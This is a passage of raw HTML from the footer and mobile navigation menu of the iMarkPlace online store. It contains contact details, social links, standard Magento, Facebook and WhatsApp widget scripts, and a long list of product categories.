        class="col-lg-2 col-md-3 col-sm-12 col-xs-12 sports-link-parent-container"
      >
        <div class="collapse2 collapse2-mobile">
          <a
            class="footer-heading-sport-anchor"
            href="/sports.html"
            target="_blank"
            >Sports</a
          >
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarketplace.cricket"
                  class="list-item-footer-anchor"
                  target="_blank"
                  >Live Update</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Contact Info</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <p class="list-item-footer-para">
                  4-C 21st Commercial St, D.H.A <br />Phase II Extension
                  Karachi, Pakistan
                </p>
              </li>
              <li class="list-item-footer">
                <p class="list-item-footer-para">Cell# : 0301 8421447</p>
              </li>
            </ul>
          </div>
          <div class="social-icons-desktop">
            <ul class="list-bullets-social-icons">
              <li class="social-icon-heading">Find Us On</li>
              <li class="social-icon-item">
                <a
                  href="https://www.instagram.com/imarkplace/"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-instagram"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.facebook.com/imarkplace.official"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-facebook-square"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.linkedin.com/company/imarkplace"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-linkedin"></i>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="d-none d-md-block col-md-2 col-lg-2 uco-logo-container">
        <div class="uco-certification">
          <a href="https://usmaniandco.com/" target="_blank">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="Certified by Usmani & Co" loading="lazy" class="w-100" loading="lazy" /></picture>
          </a>
        </div>
      </div>
      <div class="social-icons-mobile col-lg-2 col-md-3 col-sm-12 col-xs-12">
        <ul class="list-bullets-social-icons">
          <li class="social-icon-heading">Find Us On</li>
          <li class="social-icon-item">
            <a
              href="https://www.instagram.com/imarkplace/"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-instagram"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.facebook.com/imarkplace.official"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-facebook-square"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.linkedin.com/company/imarkplace"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-linkedin"></i>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="footer-copyright-payment mt-4 mt-md-6 col-md-10 col-lg-9">
      <div class="main-payment-container">
        <div class="copyright-div">
          <p>Copyright © 2025 iMarkPlace. All rights reserved.</p>
        </div>
        <div class="payment-div">
          <div class="payment-method-img-div">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.webp"><img src='https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.png' alt="Payment Method" class="w-100" loading="lazy" /></picture>
          </div>
          <div class="uco-logo-img-div d-md-none">
            <a href="https://usmaniandco.com/" target="_blank">
              <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="uco mobile logo" class="w-100" loading="lazy" /></picture>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/imarkplace.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58VLWGCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <script>
        var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?4250';
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = url;
        var options = {
      "enabled":true,
      "chatButtonSetting":{
          "backgroundColor":"#4dc247",
          "ctaText":"",
          "borderRadius":"25",
          "marginLeft":"0",
          "marginBottom":"110",
          "marginRight":"6",
          "position":"right"
      },
      "brandSetting":{
          "brandName":"iMarkPlace",
          "brandSubTitle":"Typically replies within a day",
          "brandImg":"https://imarkplace.com/media/favicon/stores/1/Site-Logo-01-01.png",
          "welcomeText":"Hi there!\nHow can I help you?",
          "messageText":"Hello, I have a question about {{page_link}}",
          "backgroundColor":"#0a5f54",
          "ctaText":"Start Chat",
          "borderRadius":"25",
          "autoShow":false,
          "phoneNumber":"923018421447"
      }
    };
        s.onload = function() {
            CreateWhatsappChatWidget(options);
        };
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
    </script>
    <script>
    if( jQuery('.customer-welcome').hasClass('acc-topbar') === true )
    {
     jQuery('body').addClass('login-change');
    }
    </script>
    
    
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(1)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-categories-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(2)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-services-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
     var root = document.querySelector('.mb-navigation');
        var nav = root.querySelector('.magebig-nav').querySelector('.show-sub-content').firstElementChild;
        var navFirstChild = nav.firstElementChild;
        var navSecondChild = navFirstChild.nextElementSibling;
    
        function mouseEnter() {
            root.classList.add("active");
            navFirstChild.classList.add("active");
        }
    
        function mouseLeave() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
    
        function mouseEnterNav() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
        root.onmouseenter = function () { mouseEnter() };
        root.onmouseleave = function () { mouseLeave() };
        navFirstChild.onmouseenter = function () { mouseEnterNav() };
    </script>
    
    <script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://imarkplace.com/",
			"quickviewLabel":"<img alt=\"imarkplace\" src=\"\/media\/wysiwyg\/quickview-icon.svg\" \/>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '';
    var fbShareUrl = 'https://imarkplace.com/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://imarkplace.com/" title="Imarkplace">
        <strong>Imarkplace</strong>
                    <picture class="img-fluid"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img class="img-fluid" src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="189" height="64" loading="lazy" /></picture>
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></li><li class="level0 nav-8 level-top"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></li><li class="level0 nav-9 level-top"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a 